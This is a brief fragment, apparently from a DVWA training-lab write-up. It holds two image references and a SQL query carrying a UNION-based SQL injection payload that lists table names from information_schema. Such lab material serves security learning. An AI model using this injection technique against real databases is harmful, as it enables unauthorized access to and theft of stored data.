 SELECT first_name, last_name FROM users WHERE user_id = '1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#`;